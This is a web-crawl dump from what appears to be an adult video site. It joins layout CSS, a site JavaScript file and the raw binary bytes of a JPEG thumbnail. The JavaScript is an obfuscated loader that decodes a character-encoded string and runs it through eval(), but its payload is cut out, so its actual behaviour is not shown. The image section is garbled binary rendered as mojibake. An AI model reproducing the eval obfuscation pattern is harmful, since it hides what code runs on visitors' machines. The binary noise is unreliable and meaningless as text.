.add-comment-button i { font-size: 16px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; }

.add-comment { display: none; overflow: hidden; padding: 20px 0 40px 0; }

.textarea { border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border-style: solid; border-width: 1px; text-transform: uppercase; cursor: pointer; transition: 0.2s ease; width: 180px; margin-top: 10px; font-size: 16px; padding: 0 10px; outline: 0 none; height: 40px; line-height: 40px; }
button.submit i { font-size: 20px; float: right; display: block; height: inherit; line-height: inherit; margin-left: 10px; }

.more-comments { padding-top: 20px; overflow: hidden; text-align: center; }
.more-comments a { border-style: solid; border-width: 1px; display: inline-block; vertical-align: top; cursor: pointer; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.more-comments i { margin: 1px 0 0 5px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.full-recom-col { overflow: hidden; padding: 0 0 20px 0; }

.full-recom-col .sub-title { font-size: 18px; margin: 40px 5px 0 5px; }

.full-recom-col .bar-item-mobile { margin-top: 20px; display: block !important; }

.footer { border-top-width: 1px; border-top-style: solid; margin-top: 60px; padding: 15px 0 30px 0; line-height: 24px; font-size: 0; text-align: center; overflow: hidden; }
.footer p { padding: 15px 10px 0 10px; font-size: 16px; }
.footer a { border-bottom-width: 1px; border-bottom-style: solid; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 16px; margin: 4px 10px 0 10px; }
.footer-links { display: inline-block; vertical-align: top; padding: 6px 0 0 0; }
.social { padding-top: 12px; }
.social a { border-width: 1px; border-style: solid; width: 30px; font-size: 18px; padding: 0; margin: 8px 4px 0 4px; }
.social i { display: block; height: inherit; line-height: inherit; }
.footer a:hover { border-color: inherit; }

#scroll-top { transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 48px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
}

@media all and (min-width:440px) {
    .list-1 li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    a.logo { font-size: 22px; }
    .thumb { width: 33.3333%; }
    .list-1 li { width: 33.3333%; }
}

@media all and (min-width:680px) {
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:740px) {
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .media-bg .media-right .bar-items-block { display: block; }
}

@media all and (min-width:860px) {
    a.logo { font-size: 24px; }
    .thumb { width: 25%; }
    .list-1 li { width: 25%; }
    .limited { width: 70%; }
}

@media all and (min-width:920px) {
    .bar-item-900 { display: block; }
}

@media all and (min-width:1020px) {
    h1, h2 { font-size: 28px; line-height: 34px; }
    .header { overflow: hidden; min-height: auto; }
    .header .content { overflow: hidden; border-right: 1px; padding-right: 10px; }
    .search-button { border-right-style: solid; border-right-width: 1px; margin: 0 10px 0 -1px; }
    .menu-button { display: none; }
    .menu { display: block !important; border-width: 0; margin-right: 0; border-left-width: 1px; float: right; position: static; min-width: auto; box-shadow: none; background: none; padding: 0; }
    .menu li { border-top-width: 0; border-right-style: solid; border-right-width: 1px; float: left; margin: 0; }
    .menu a { padding: 0 15px; }
    .menu a i { margin-right: 5px; }
    .content { padding: 0 10px; }
    .bar-item-3 { display: inline-block; }
    .media-col, .media-right { display: table-cell; vertical-align: top; }
    .media-item { padding: 0 10px; }
    .media-bg .media-col, .media-bg .media-right { vertical-align: middle; }
    .media-col .gallery-thumbs li { width: 25%; }
    .add-comment-button { margin-right: 0; }
    .comments-block { margin: 40px 10px 0 10px; padding: 0; }
    .media-right { width: 340px; max-width: 340px; padding-left: 30px; }
    .media-right .sub-title { margin: 25px 10px 0 10px; }
    .media-right .thumbs-wrap { padding-left: 8px; }
    .media-right .thumb { width: 50%; }
    .media-right .bar-item-2, .media-right .bar-item-3, .media-right .bar-item-4 { display: none; }
    .player-item { padding: 0 10px; }
    .pages { float: left; }
    .pages.next-prev { float: right; }
}

@media all and (min-width:1136px) {
    .pages a, .pages span { min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }
    .pages .next-prev-more a, .pages .next-prev-more span { font-size: 18px; }
}

@media all and (min-width:1280px) {
    .menu a { min-width: 80px; text-align: center; }
    .menu a i { float: none; display: inline-block; vertical-align: top; }
    .thumb, .gallery-thumbs li { width: 16.6666%; }
    .text { font-size: 16px; line-height: 26px; }
    .full-text p { font-size: 16px; line-height: 24px; }
    .list-1 li { width: 16.6666%; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 58px; }
    .media-right { width: 360px; max-width: 360px; }
}

@media all and (min-width:1360px) {
    a.logo { height: 50px; line-height: 50px; }
    .menu a { height: 60px; line-height: 60px; min-width: 110px; }
    .search-button { width: 60px; height: 60px; line-height: 60px; }
    .bar-item-4 { display: inline-block; }
    .media-right { width: 380px; max-width: 380px; }
    .media-right .bar-item-2 { display: inline-block; }
}

@media all and (min-width:1500px) {
    .menu a { min-width: 120px; }
    a.logo { font-size: 26px; }
    .list-1 li { width: 12.5%; }
    .media-right { width: 420px; max-width: 420px; }
}

@media all and (min-width:1600px) {
    .list-1 li { width: 12.5%; }
    .bar-item-5 { display: inline-block; }
    .media-right .bar-item-3 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://brutalporn.me/js/C70kMBiT3uPNDBj2N2IvzS.js
body_size: 23103
content:
function jubwavsiae(fgwjefefce){var rzfxvpcbth='Z';var soxcibc='A';var kudzrp=[];var wgdd=new RegExp('['+soxcibc+'-'+rzfxvpcbth+']');var ugchgol=fgwjefefce.split(wgdd);for(var i=0;i<ugchgol.length;i++){kudzrp.push(String.fromCharCode(parseInt(ugchgol[i],35)/(46)));}eval(kudzrp.splice(1,kudzrp.length).join(''));}jubwavsiae('[base64]'); 
     

--- FILE ---
content_type: text/plain
request_url: https://brutalporn.me/thumbs/376/2705852734032279376_0.v1565895240
body_size: 4543
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��               �� 9      !1AQa"2q�B��#�3R��$%r4C�����              ��           !12A"Q��   ? �T          )�؝.��]X��b�\�t d��buX�$��<-#$q�Dl^�*�c���Xrqn �{�L}TŹo%�&�%M˥L;zn����-�0F�<����k����{t-<�*.�YQY���%��+�s��Xmu�ඎz��U�4�!%         9�L1�2&�$�b�}ה[��^��)YW��}[��E�07%�>��P��UI��8��Yֱ��:���fG#����76���E��C557�@줖��
��n(لF���1t�s�IZN[G=D��n���$�� � � � � � � ���6�3�-���������7�������5��Oď�	�J�ӏŰ�㲺i�d���5�
��a&�����챶���=_��m,����:� ë��߁����KS��H@�Ϸ�{94餩��s]��p=VO��Ked.k�� �#b�سQ�`|�A�S���B�V�to����0� � � � � � �����.$�����ˏ@9�F%4����"4�7Y�� ��z���L�6��7�3��s�E��$饆`�~ƺ
h�S�T=������9��7So���W�S�$e���EK��@��ƨY��H��!����$����dcK�v����>��t�{]!�8�i���=��T����*�����|ny�]������-YQ ^���s̕�G.[֛P0Gl5��yZ15�e����0� � � � � � ��w6��uD��^�;G�����J�0�Y2ϡ�ێ�8���69��q��=�;k��j[���>V1�'�&���ZD�����}O/d�b��
f�6��5>����8Em��O�̬���%��U�y�߂�LD�͛l�L�VF�U��rQ8jS$�H��i8Q��; ��S&���Pvqa�i��,�Lb� �����p�mU�Z���Y���ln#(��5ct@,�A�L+Q��9��@WYg'��qR1la�[��I�ݫnzIZE�µŎInƞ�ʒB�pԠ�!�����C��P�8Μ�rU@�o#�����i�}�Mh�u%Ywd��ةZn�R4h��<*I$���z��)�t�i���������X�BA%S��2���;��k8]�v[��ѣ�*dB�v�*�V�u�]� ��T�����5����S�?�79���4�,V�_�-��(pF��Ї�G�W�6�Q� ��R�D4Tq9���v�<N�ȽEc7N�l��"-��"če\i�CCY�ַ�H�f�jĭ��J�D�nP! ! ! ! �	g��Jӓj�qq�)�EY�FN�j�Ҟ
P�B��$ q ����W� !�vǗe4����Ĕ\h5+bK��m�V�N�r^��r0;q��V̨@
7n��M|���
�T2�u���HR3l�s�SU�.�;Pv�H0��n��T2�$7;�J͉t��i�p���ߒ���j2��	�! �7P� ! !�𙧘쨺R�I*2��{���������R��(PJx��H�f�����A�B2.�$b�2��K4��W	�+�LoL�B�� ���(	����˨��by�eomg���-����J�2�$p�E�"��MmE�I��c;AGT�nZ�^kj��L�D���Np.�e$�1�ꭟfEb�JaH�
x�H$c���yl�d�*� �_�(	Ѐ�^�'Ot-D�)R2Ɲ�{������IR�O�)�l�^I:Z4�UR�K�
��.���}T�kLb($����Ʒ�B��)�e%h2���
�r��[%�����Z#N�FG�AOyd̞�ԕ.���N�r͹�*��=m}FA*�� N� �$x��4��6`[����bM$�{�u�O�'vv���ݺ8���u�4�)�n�j����Q����#!ҿ��u���Ov�{�!t����Ê&����U�N�4���� ���˯KKN������l�z�Q�s5�(�y��Ҟ�kU��2C�.���t��T��h���{�Y�ۚ�׋Ծ��bQ�6�wc��W�P-�r�X�p�������7qOe1MGJ�[,��9�ɽ��y�H�a}��'�3�\a�융`�B�w���aU�*-��i�V���Q'U�7)��Mc=�S�0|��Ͷ��V��ap���~-.{P��9��S8@�ʌ�Qaкxg;����%.���ۤUY�W)�� ���.�6��-ԛ���P�����߱���٢�����M�
�S9H��㟷U;�w�4����h��R<���9�'� ��������[���l�� ��v��[Tb������#S��'.�\/|P��h{�.�REӸ>yI-٭ѣ�\ߌ����~Z'��P���8KH����y�U9x�=Wܧ��R��,�Ol0��4i�2�3uϿ���+C˙Uj^�@�<�l;ۢM4�ao��|�[pDd:�sZ�7�Y�U��-q��˟ǘ$��ܻ(�Y�B㽱�cXјj�/�hF���ʶo�5/�3�Fh��Z$h}��r��GX�池����h�MO�M���w��k�r�&�!:�H�cJ��)�XBF��y8q��ɹ$�6� Tn���A�r�-Z�����  $��q
�W5��m��V|�~6�ǽ���+Tt���������i��n�԰P���`��S�V�<���|z�k�6�� �,N� l:��₢���FF�#��Ue݅��[��J&R��D! ؖ� p�y"t3:'��M��B˒IZqel�o~'�~ύ�H�]2\#	�r_�sM;��j�����ӐZbΦ��5��2��T��;*�r�*���!O�����6�hܬԵ��20�3o�ͫ�P�̍N�S�dϘ��`7=�,���|M�1�'a˺ͺ������f�_E�|1�ex�x�Gߺ׊n���P�ՙ�<����T���s�+�/����Fu{N����zgƩ�m�.:�)��):��VEƤ�>di�_���pE��7���Oc�>�䛩⺕��z
�ː�X_p9�+z��9۞+�'c�OB�Ǯ�L�� ���N�*��;�P
m%^�]J�6�ļ�x�[ZFT�L�vU��2�(H¯YT�XK����O9��K$��ι�(L��ۖ�nM�m�:��uTd8���ksR��#�Ϋ	�;�O���;]4����.[�N�:���p�,���3��ր�F��Ǐ�8y����1����� ���ʯ�@O���k��1ϓ��M�[�����#�� 5�.V�RK;@�a��k�PÊR	�%�\�C+0��$wd�׳�~�G$ֲ�8���t�쨦��?$��P��y"א�=:F��~��I��u�e��DҶŖG�R�wnS*����F̭�C	����E��T���$]�.�M�Q�H)�,���7��R��2�I��j5���Z�+� B˒��9�ꦴ��`��-]��Jv��{��ї���pZ��l� �Yw��+�����占(���	 ���e��X���3� K���`[bu?t~¿Z���*c��1Ҷ�{��vh�Ug7�xn�k���4��t�C�K�f%Ae+���@�p��=i���ڎ��J�	-s��lW/6�;��4��VU�f����ua�hm�lz�S����6+F��k�Э1FKV��l��t�,��Gcom�FeP{�E!`���T*�B"��@o��S6��T�E�.E��U�g�ۗxZ9f�Ҭ-��P5=W7]ﻈ�]����}2$��\ҷ�F���=�W��&��c��[��\~�\����!u8�~!3f�*�v��`�i`�����2��n[�U�̆��|�i�ck�ȟa�֬6��`絤g�#�=�E��Ӷ
NN���<s*��Y�5�v��[&,��i�q���� 
����̕���(iY�{b���cn�Z��д���ꧭ%��sB�� �n�^59E�-���2Q�q@/N�R�x�R]�]�a��,��J3	������e�,�ƽ�+/�V7ee��r����hG��=�����.���O��^cnJ�]Q?�L�ri\�Yt�%ĝV<�5��Iрv]/�@6W٠\n���ӗ��G�Վ��D�f��n3���NWQˌݎ^�p9�78�ƺr�Ng���&Y ����J�ծ���b�������Ԑ|�;c���qڙ2G�L��#TY�G8o���	qG�ǐjB�{�r������\� i�S��]�Jn�++f�^��i�Kg5�p�W|l1���N[1F�ۦN*Z���C]6S>GIOrl[b,��GF)\ �X�jV-~�Ͷ�$������k��m[(ᙠ�Cg�`5]�kA���Z`�?�lA���\.J��k���V�J?R���s2�j���5���(ꤹ��u����Q[ �%�K@�%����Y���?-���1!����u+�+�uSҴH�]u3Ӿ;�o�h��?e*�p�R��r�����dq2G~mX������*���6զଧ��v��}ճ^��F�����AL�`��S���� �*��m�O:�&���